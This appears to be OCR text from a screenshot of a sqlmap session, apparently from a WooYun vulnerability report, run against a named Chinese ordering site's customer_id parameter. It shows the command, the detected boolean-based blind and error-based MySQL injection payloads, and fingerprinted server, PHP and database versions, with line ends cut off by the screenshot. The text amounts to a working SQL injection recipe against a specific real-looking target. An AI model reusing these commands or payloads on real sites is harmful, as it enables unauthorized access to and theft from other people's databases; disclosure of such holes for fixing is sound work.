 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/order
gcan/show_dingcan.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 21:51:07
[21:51:08] [WARNING] provided value for parameter 'customer_id' is empty. Pl
, always use only valid parameter values so sqlmap could be able to run prop
[21:51:08] [INFO] resuming back-end DBMS 'mysql'
[21:51:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: customer_id=-3057 OR (4590=4590)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3110 OR (SELECT 9409 FROM(SELECT COUNT(*),CONCAT(0
6716b71,(SELECT (CASE WHEN (9409=9409) THEN 1 ELSE 0 END)),0x716a627671,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:51:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org